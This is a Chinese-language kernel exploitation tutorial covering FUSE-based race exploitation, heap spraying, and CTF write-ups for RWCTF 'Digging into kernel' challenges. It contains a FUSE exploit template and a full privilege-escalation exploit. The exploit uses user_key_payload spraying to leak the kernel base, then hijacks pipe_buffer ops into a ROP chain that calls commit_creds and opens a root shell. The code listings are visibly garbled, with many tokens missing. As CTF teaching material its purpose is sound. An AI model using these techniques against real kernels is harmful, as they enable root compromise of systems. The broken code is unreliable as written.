1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 #define FUSE_USE_VERSION 29 #include <fuse.h> #include <stdio.h> #include <string.h> static int a3fuse_readdir (const char * path, void * buf, fuse_fill_dir_t filler, off_t offset, struct fuse_file_info* fi) "." , NULL , 0 );".." , NULL , 0 );if (!strcmp (path, "/" )) {"a3fuse_test_file" , NULL , 0 );return 0 ;static int a3fuse_getattr (const char * path, struct stat *stbuf) if (!strcmp (path, "/" )) {0755 | S_IFDIR;else {0644 | S_IFREG;return 0 ;static struct fuse_operations a3fuse_ops =int main (int argc, char **argv, char **envp) return fuse_main(argc, argv, &a3fuse_ops, NULL );

使用如下命令进行编译:

1 $ gcc a3fuse.c -o a3fuse -D_FILE_OFFSET_BITS=64 -lfuse

效果如下图所示:

当然,由于我们的例程没有实现 open()、read()、write() 等函数,这里直接对文件进行访问会提示错误:

FUSE 更深入的用法我们就暂且不深入学习了,我们这里主要关注如何在条件竞争中利用 FUSE



利用 FUSE 替代 userfaultfd 进行条件竞争利用 让我们重新审视前面我们利用 userfaultfd 在条件竞争中利用的流程的本质:

让进程在内核中进行数据拷贝时暂停,控制权转交我们的自定义函数,我们在自定义函数中将该内核对象重新分配到别处,在恢复数据拷贝时便能读写其他内核结构体的数据

我们不难想到的是利用 FUSE 我们同样可以实现类似的效果 :

注册一个用户空间文件系统,为读写等接口注册回调函数,使用 mmap 将该文件系统中的一个文件映射到内存中

当进程在内核中读写这块 mmap 内存时,便会触发缺页异常,此时控制权便会转交到我们注册的回调函数当中

在回调函数当中完成我们的恶意操作 (例如将进程正在读写的内核对象重新分配到别的位置,或是覆写该对象以改变一些特定属性)重新回到内核中的读写流程,此时进程便会按照我们改变后的内核对象进行恶意操作 (例如我们在 FUSE 的回调函数中将该对象重新分配到某个函数指针,恢复到内核的读写过程时进程便会覆写掉该函数指针)

利用 FUSE,我们可以像 userfaultfd 那样利用条件竞争漏洞完成利用 ,不幸的是常规的 libfuse 库并不支持静态编译,这使得我们无法像以往一样先静态编译一个 exp 再传到远程,但万幸的是 libfuse 库是开源的 ,安全研究员 BitsByWill 和 D3v17 将其进行了一些裁剪(裁剪掉了 dlopen 等,但还是很大…),做了一个可以供静态编译的 libfuse3.a 及相关的头文件等(参见这里 )

以下是笔者编写的 FUSE 利用的模板,和示例程序相比,我们需要对一些接口进行微调:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 #define FUSE_USE_VERSION 34 #include <stdio.h> #include <string.h> #include <stdlib.h> #include <errno.h> #include <fcntl.h> #include <stddef.h> #include <unistd.h> #include <fuse.h> #include <sys/mman.h> #define EVIL_FILE_NAME "a3fuse_evil_file" #define EVIL_DAEMON_NAME "evil_fuse" #define EVIL_MOUNT_PATH "./evil" #define EVIL_FILE_PATH EVIL_MOUNT_PATH "/" EVIL_FILE_NAME char *evil_args[] = {EVIL_DAEMON_NAME, EVIL_MOUNT_PATH, NULL };static int a3fuse_evil_readdir (const char * path, void * buf, fuse_fill_dir_t filler, off_t offset, struct fuse_file_info* fi, enum fuse_readdir_flags flags) ;static int a3fuse_evil_getattr (const char * path, struct stat *stbuf, struct fuse_file_info *fi) ;static int a3fuse_evil_read (const char *path, char *buf, size_t size, off_t offset, struct fuse_file_info *fi) ;static int a3fuse_evil_write (const char *path, const char *buf, size_t size, off_t offset, struct fuse_file_info *fi) ;static struct fuse_operations a3fuse_evil_ops =void err_exit (char *msg) printf ("\033[31m\033[1m[x] Error: %s\033[0m\n" , msg);exit (EXIT_FAILURE);static int a3fuse_evil_readdir (const char * path, void * buf, fuse_fill_dir_t filler, off_t offset, struct fuse_file_info* fi, enum fuse_readdir_flags flags) if (strcmp (path, "/" )) {return -ENOENT;"." , NULL , 0 , 0 );".." , NULL , 0 , 0 );NULL , 0 , 0 );return 0 ;static int a3fuse_evil_getattr (const char * path, struct stat *stbuf, struct fuse_file_info *fi) if (!strcmp (path, "/" )) {0755 | S_IFDIR;2 ;else if (!strcmp (path + 1 , EVIL_FILE_PATH)) {0644 | S_IFREG;1 ;0x1000 ;else {return -ENOENT;return 0 ;static int a3fuse_evil_read (const char *path, char *buf, size_t size, off_t offset, struct fuse_file_info *fi) char evil_buf[0x1000 ];if (offset >= 0x1000 ) {return -1 ;else if (offset + size > 0x1000 ) {0x1000 - offset;memset (evil_buf, 'A' , 0x1000 );memcpy (buf, evil_buf + offset, size);return size;static int a3fuse_evil_write (const char *path, const char *buf, size_t size, off_t offset, struct fuse_file_info *fi) char evil_buf[0x1000 ];if (offset >= 0x1000 ) {return -1 ;else if (offset + size > 0x1000 ) {0x1000 - offset;memcpy (evil_buf + offset, buf, size);return size;void fuse_exploit_sample (void ) void *nearby_page, *evil_page;int evil_file_fd;if ((evil_file_fd = open(EVIL_FILE_PATH, O_RDWR)) < 0 ) {"FAILED to open evil file in FUSE!" );void *)0x1337000 , 0x1000 , PROT_READ | PROT_WRITE, 0 , 0 );void *)0x1338000 , 0x1000 , PROT_READ | PROT_WRITE, 0 );if (evil_page != (void *)0x1338000 ) {"FAILED to map for FUSE file!" );0x1000 );0x1000 );int main (int argc, char **argv, char **envp) sizeof (evil_args) / sizeof (char *) - 1 , evil_args, NULL );

同时需要在编译选项中添加 -I ./libfuse :

1 $ gcc -no-pie -static exp.c -I ./libfuse libfuse3.a -o exp -masm=intel -pthread -D_FILE_OFFSET_BITS=64

FUSE in CTF 虽然我们有了可以静态编译的 libfuse 库,但在 CTF 的 kernel pwn 这样”残缺“的环境当中我们通常是无法使用 FUSE 的,因而就无法使用这种利用手法:(

不过可以在完备的真实环境中使用这种利用手法 : )



0x06.Kernel Heap - Heap Spraying 堆喷射 (heap spraying)指的是一种辅助攻击手法:「通过大量分配相同的结构体来达成某种特定的内存布局 ,从而帮助攻击者完成后续的利用过程」,常见于如下场景:

你有一个 UAF,但是你无法通过少量内存分配拿到该结构体 (例如该 object 不属于当前 freelist 且释放后会回到 node 上,或是像 add_key() 那样会被一直卡在第一个临时结构体上),这时你可以通过堆喷射来确保拿到该 object

你有一个堆溢出读/写,但是堆布局对你而言是不可知的 (比如说开启了 SLAB_FREELIST_RANDOM(默认开启)),你可以预先喷射大量特定结构体,从而保证对其中某个结构体的溢出

……

作为一种辅助的攻击手法,堆喷射可以被应用在多种场景下

例题:RWCTF2023体验赛 - Digging into kernel 3

和去年一样都是白给题,然后和去年一样摆烂半天拿三血 :-D

不过本篇为了介绍堆喷射这一手法,同时为了使用更多不同的结构体,笔者会用比较复杂的思路去解题

题目下载 - Digging-into-Kernel-3.tar.gz

① 题目分析 按惯例查看启动脚本,发现开启了 SMEP、SMAP、KASLR、KPTI:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 #!/bin/sh 'console=ttyS0 kaslr kpti=1 quiet oops=panic panic=1 init=/init' \





文件系统里给了一个 rwctf.ko ,拖入 IDA 进行分析,发现只定义了一个 ioctl,提供了两个功能:

0xDEADBEEF:分配一个任意大小 的 object 并能写入数据,分配 flag 为 __GFP_ZERO | GFP_KERNEL,不过我们只能同时有两个 object

0xC0DECAFE:释放一个之前分配的 object ,存在 UAF

我们需要传入如下结构体:

1 2 3 4 5 struct node {uint32_t idx;uint32_t size;void *buf;

经过笔者测试,出题人手动关闭了如下默认开启的保护 (出题人为了降低题目难度,可能关的更多,笔者只测了这几个):

关闭了 CONFIG_MEMCG_KMEM,这使得GFP_KERNEL 与 GFP_KERNEL_ACCOUNT 会从同样的 kmalloc-xx 中进行分配

关闭了 CONFIG_RANDOMIZE_KSTACK_OFFSET,这使得固定函数调用到内核栈底的偏移值是不变的

关闭了 SLAB_FREELIST_HARDENED,这使得 freelist 几乎没有任何保护,我们可以轻易完成任意地址分配 + 任意地址读写

但是现在都 3202 年了,出这种和去年几乎一样的入门级白给题有意思🐎(←说这句话的人已经被乱拳打死了

② 漏洞利用 既然题目中已经直接白给出了一个无限制的 UAF,那么利用方式就是多种多样的了 :-D



Step.I - 堆喷 user_key_payload 越界读泄露内核基地址 首先我们需要先泄露内核基址,这里笔者选择使用 user_key_payload 来完成利用:)

在内核当中存在一个用于密钥管理的子系统,内核提供了 add_key() 系统调用进行密钥的创建,并提供了 keyctl() 系统调用进行密钥的读取、更新、销毁等功能

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #include <sys/types.h> #include <keyutils.h> key_serial_t add_key (const char *type, const char *description, const void *payload, size_t plen, key_serial_t keyring) ;#include <asm/unistd.h> #include <linux/keyctl.h> #include <unistd.h> long syscall (__NR_keyctl, int operation, __kernel_ulong_t arg2, __kernel_ulong_t arg3, __kernel_ulong_t arg4, __kernel_ulong_t arg5) ;

当我们调用 add_key() 分配一个带有 description 字符串的、类型为 "user" 的、长度为 plen 的内容为 payload 的密钥时,内核会经历如下过程:

首先会在内核空间中分配 obj 1 与 obj2,分配 flag 为 GFP_KERNEL,用以保存 description (字符串,最大大小为 4096)、payload (普通数据,大小无限制)

分配 obj3 保存 description ,分配 obj4 保存 payload,分配 flag 皆为 GFP_KERNEL

释放 obj1 与 obj2,返回密钥 id

其中 obj4 为一个 user_key_payload 结构体,定义如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 struct user_key_payload {struct rcu_head rcu ;unsigned short datalen; char data[] __aligned(__alignof__(u64)); struct callback_head {struct callback_head *next ;void (*func)(struct callback_head *head);sizeof (void *))));#define rcu_head callback_head

类似于 msg_msg,user_key_payload 结构体有着一个固定大小的头部,其余空间用来存储来自用户空间的数据(密钥内容)

keyctl() 系统调用为我们提供了读取、更新(分配新对象,释放旧对象)、销毁密钥(释放 payload)的功能,其中读取的最大长度由 user_key_payload->datalen 决定,我们不难想到的是我们可以利用题目提供的 UAF 将user_key_payload->datalen 改大,从而完成越界读

注意以下两点:

这里我们的 description 字符串需要和 payload 有着不同的长度,从而简化利用模型

读取 key 时的 len 应当不小于 user_key_payload->datalen,否则会读取失败

但是这里有一个问题:add_key() 会先分配一个临时的 obj1 拷贝 payload 后再分配一个 obj2 作为 user_key_payload ,若我们先分配一个 obj 并释放后再调用 add_key() 则该 obj 不会直接成为 user_key_payload ,而是会在后续的数次分配中都作为拷贝 payload 的临时 obj 存在

但我们可以通过堆喷将 UAF obj 分配到 user_key_payload ,考虑如下流程:

利用题目功能构建 UAF object

堆喷射 user_key_payload ,UAF obj 作为拷贝 payload 的临时 obj 存在

kmem_cache_cpu 的 slub page 耗光,向 node 请求新的 slub page 分配 user_key_payload ,完成后 UAF obj 被释放并回到 kmem_cache_node继续堆喷 user_key_payload ,kmem_cache_cpu 的 slub page 耗光,向 node 请求新的 slub page 分配 user_key_payload

UAF obj 所在页面被取回,UAF obj 被分配为 user_key_payload

利用题目功能再次释放 UAF obj,利用题目功能进行堆喷获取到该 obj,从而覆写 user_key_payload

注:官方题解中进行地址泄露也是利用类似的做法

不过笔者觉得其实直接利用题目分配 obj1 和 obj2 后全部释放,之后再在 obj2 上弄 UAF 就行了:) 这里采用这种做法只是为了介绍 heap spraying 这一手法

笔者将在 Step.II 中使用这种方法

接下来我们考虑越界读取什么数据,这里我们并不需要分配其他的结构体, rcu_head->func 函数指针在 rcu 对象被释放后才会被写入并调用,但调用完并不会将其置为 NULL ,因此我们可以通过释放密钥的方式在内核堆上留下内核函数指针,从而完成内核基址的泄露

Step.II - UAF 泄露可控堆对象地址,篡改 pipe_buffer 劫持控制流 可以用来控制内核执行流的结构体有很多,但是我们需要考虑如何完整地执行 commit_creds(prepare_kernel_cred(NULL)) 后再成功返回用户态,因此我们需要进行栈迁移以布置较为完整的 ROP gadget chain

什么?你问为什么不用 pt_regs ?因为这个手法笔者打算在后面才讲(笑)

以及在默认开启 CONFIG_RANDOMIZE_KSTACK_OFFSET 的新版本内核当中这已经是时泪了(悲)

由于题目开启了 SMEP、SMAP 保护,因此我们只能在内核空间伪造函数表,同时内核中的大部分结构体的函数表为静态指定(例如 tty->ops 总是 ptm(或pty)_unix98_ops),因此我们还需要知道一个内容可控的内核对象的地址,从而在内核空间中伪造函数表

这里笔者选择管道相关的结构体完成利用;在内核中,管道本质上是创建了一个虚拟的 inode 来表示的,对应的就是一个 pipe_inode_info 结构体:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 struct pipe_inode_info {struct mutex mutex ;wait_queue_head_t rd_wait, wr_wait;unsigned int head;unsigned int tail;unsigned int max_usage;unsigned int ring_size;#ifdef CONFIG_WATCH_QUEUE bool note_loss;#endif unsigned int nr_accounted;unsigned int readers;unsigned int writers;unsigned int files;unsigned int r_counter;unsigned int w_counter;struct page *tmp_page ;struct fasync_struct *fasync_readers ;struct fasync_struct *fasync_writers ;struct pipe_buffer *bufs ;struct user_struct *user ;#ifdef CONFIG_WATCH_QUEUE struct watch_queue *watch_queue ;#endif

同时内核中会分配一个 pipe_buffer 结构体数组,每个 pipe_buffer 结构体对应一张用以存储数据的内存页:

1 2 3 4 5 6 7 struct pipe_buffer {struct page *page ;unsigned int offset, len;const struct pipe_buf_operations *ops ;unsigned int flags;unsigned long private;

pipe_buf_operations 为一张函数表,当我们对管道进行特定操作时内核便会调用该表上对应的函数,例如当我们关闭了管道的两端时,会触发 pipe_buffer->pipe_buffer_operations->release 这一指针,由此我们便能控制内核执行流,从而完成提权

1 2 3 4 5 6 7 8 struct pipe_buf_operations {void (*release)(struct pipe_inode_info *, struct pipe_buffer *);

那么这里我们可以利用 UAF 使得 user_key_payload 与 pipe_inode_info 占据同一个 object, pipe_inode_info 刚好会将 user_key_payload->datalen 改为 0xFFFF 使得我们能够继续读取数据,从而读取 pipe_inode_info 以泄露出 pipe_buffer 的地址

而 pipe_buffer 是动态分配的,因此我们可以利用题目功能预先分配一个对象作为 pipe_buffer 并直接在其上伪造函数表即可

对于笔者来说比较麻烦的倒是找栈迁移的 gadget…好在最后还是成功找到了一些合适的 gadget

③ FINAL EXPLOIT 最后的 exp 如下,这种解法不需要出题人主动关闭一些保护来降低题目难度 :

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 #define _GNU_SOURCE #include <sys/types.h> #include <sys/ioctl.h> #include <sys/prctl.h> #include <sys/syscall.h> #include <sys/mman.h> #include <sys/wait.h> #include <asm/ldt.h> #include <stdio.h> #include <signal.h> #include <pthread.h> #include <unistd.h> #include <stdlib.h> #include <string.h> #include <fcntl.h> #include <ctype.h> #include <stdint.h> #include "kernelpwn.h" #define KEY_SPRAY_NUM 40 #define PIPE_INODE_INFO_SZ 192 #define PIPE_BUFFER_SZ 1024 #define USER_FREE_PAYLOAD_RCU 0xffffffff813d8210 #define PREPARE_KERNEL_CRED 0xffffffff81096110 #define COMMIT_CREDS 0xffffffff81095c30 #define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0xffffffff81e00ed0 #define PUSH_RSI_POP_RSP_POP_RBX_POP_RBP_POP_R12_RET 0xffffffff81250c9d #define POP_RBX_POP_RBP_POP_R12_RET 0xffffffff81250ca4 #define POP_RDI_RET 0xffffffff8106ab4d #define XCHG_RDI_RAX_DEC_STH_RET 0xffffffff81adfc70 int dev_fd;struct node {uint32_t idx;uint32_t size;void *buf;void alloc (uint32_t idx, uint32_t size, void *buf) struct node n =0xDEADBEEF , &n);void del (uint32_t idx) struct node n =0xC0DECAFE , &n);int main (int argc, char **argv, char **envp) size_t *buf, pipe_buffer_addr;int key_id[KEY_SPRAY_NUM], victim_key_idx = -1 , pipe_key_id;char desciption[0x100 ];int pipe_fd[2 ];int retval;0 );malloc (sizeof (size_t ) * 0x4000 );"/dev/rwctf" , O_RDONLY);if (dev_fd < 0 ) {"FAILED to open the /dev/rwctf file!" );puts ("[*] construct UAF obj and spray keys..." );0 , PIPE_INODE_INFO_SZ, buf);0 );for (int i = 0 ; i < KEY_SPRAY_NUM; i++) {snprintf (desciption, 0x100 , "%s%d" , "arttnba" , i);0x18 );if (key_id[i] < 0 ) {printf ("[x] failed to alloc %d key!\n" , i);"FAILED to add_key()!" );0 );puts ("[*] corrupting user_key_payload..." );0 ] = 0 ;1 ] = 0 ;2 ] = 0x2000 ;for (int i = 0 ; i < (KEY_SPRAY_NUM * 2 ); i++) {0 , PIPE_INODE_INFO_SZ, buf);puts ("[*] try to make an OOB-read..." );for (int i = 0 ; i < KEY_SPRAY_NUM; i++) {if (key_read(key_id[i], buf, 0x4000 ) > PIPE_INODE_INFO_SZ) {printf ("[+] found victim key at idx: %d\n" , i);else {if (victim_key_idx == -1 ) {"FAILED at corrupt user_key_payload!" );-1 ;for (int i = 0 ; i < 0x2000 / 8 ; i++) {if (buf[i] > kernel_base && (buf[i] & 0xfff ) == 0x210 ) {break ;if (kernel_offset == -1 ) {"FAILED to leak kernel addr!" );printf ("\033[34m\033[1m[*] Kernel offset: \033[0m0x%lx\n" , kernel_offset);printf ("\033[32m\033[1m[+] Kernel base: \033[0m0x%lx\n" , kernel_base);puts ("[*] construct UAF on pipe_inode_info..." );0 , PIPE_INODE_INFO_SZ, buf);1 , PIPE_INODE_INFO_SZ, buf);1 );0 );"arttnba3pipe" , buf, PIPE_INODE_INFO_SZ - 0x18 );1 );0 , PIPE_BUFFER_SZ, buf);0 );0xffff );16 ]; printf ("\033[32m\033[1m[+] Got pipe_buffer: \033[0m0x%lx\n" , memset (buf, 'A' , sizeof (buf));0 ] = *(size_t *) "arttnba3" ;1 ] = *(size_t *) "arttnba3" ;2 ] = pipe_buffer_addr + 0x18 ; 3 ] = kernel_offset + POP_RBX_POP_RBP_POP_R12_RET;4 ] = kernel_offset + PUSH_RSI_POP_RSP_POP_RBX_POP_RBP_POP_R12_RET;5 ] = *(size_t *) "arttnba3" ;6 ] = *(size_t *) "arttnba3" ;7 ] = kernel_offset + POP_RDI_RET;8 ] = NULL ;9 ] = kernel_offset + PREPARE_KERNEL_CRED;10 ] = kernel_offset + XCHG_RDI_RAX_DEC_STH_RET;11 ] = kernel_offset + COMMIT_CREDS;12 ] = kernel_offset + SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + 0x31 ;13 ] = *(size_t *) "arttnba3" ;14 ] = *(size_t *) "arttnba3" ;15 ] = getRootShell;16 ] = user_cs;17 ] = user_rflags;18 ] = user_sp + 8 ; 19 ] = user_ss;0 );0 , PIPE_BUFFER_SZ, buf);puts ("[*] trigerring pipe_buf_operations->release()..." );1 ]);0 ]);return 0 ;

运行即可提权:

0x07. Kernel Heap - Arbitrary-Address Allocation 与用户态 glibc 中分配 fake chunk 后覆写 __free_hook 这样的手法类似,我们同样可以通过覆写 freelist 中的 next 指针的方式完成内核空间中任意地址上的对象分配,并修改一些有用的数据以完成提权

例题:RWCTF2022高校赛 - Digging into kernel 1 & 2 题目下载 - kernel_for_player.tar.xz

两道题目实际上是同一道题,因为第一题由于启动脚本漏洞所以可以直接拿 flag所以第二道题其实是对第一道题目的脚本的修复

① 题目分析 首先查看启动脚本

1 2 3 4 5 6 7 qemu-system-x86_64 \"console=ttyS0 root=/dev/ram rdinit=/sbin/init quiet kalsr" \

开启了 smep 和 smap,这里出题人将 kaslr 写成了 kalsr,不过并不影响 kaslr 的默认开启

查看 /sys/devices/system/cpu/vulnerabilities/*,发现开启了 KPTI:

1 2 3 4 5 6 7 8 9 /home $ cat /sys/devices/system/cpu/vulnerabilities/*



题目给出了一个 xkmod.ko 文件,按照惯例这应当就是有漏洞的 LKM,拖入 IDA 进行分析

在模块载入时会新建一个 kmem_cache 叫 "lalala",对应 object 大小是 192,这里我们注意到后面三个参数都是 0 ,对应的是 align(对齐)、flags(标志位)、ctor(构造函数),由于没有设置 SLAB_ACCOUNT 标志位故该 kmem_cache 会默认与 kmalloc-192 合并



定义了一个常规的菜单堆,给了分配、编辑、读取 object 的功能,这里的 buf 是一个全局指针,我们可以注意到 ioctl 中所有的操作都没有上锁

我们应当传入如下结构体:

1 2 3 4 5 6 struct Data { size_t *ptr;unsigned int offset;unsigned int length;



还定义了一个 copy_overflow() 函数,不过笔者暂时没有发现在哪里有用到这个函数



漏洞点主要在关闭设备文件时会释放掉 buf,但是没有将 buf 指针置 NULL,只要我们同时打开多个设备文件便能完成 UAF

基本上等于复刻 CISCN-2017 的 babydrive

某 Pwn 神有言:

② 漏洞利用 我们有着一个功能全面的“堆面板”,还拥有着近乎可以无限次利用的 UAF,我们已经可以在内核空间中为所欲为了(甚至不需要使用 ioctl 未上锁的漏洞),因此解法也是多种多样的

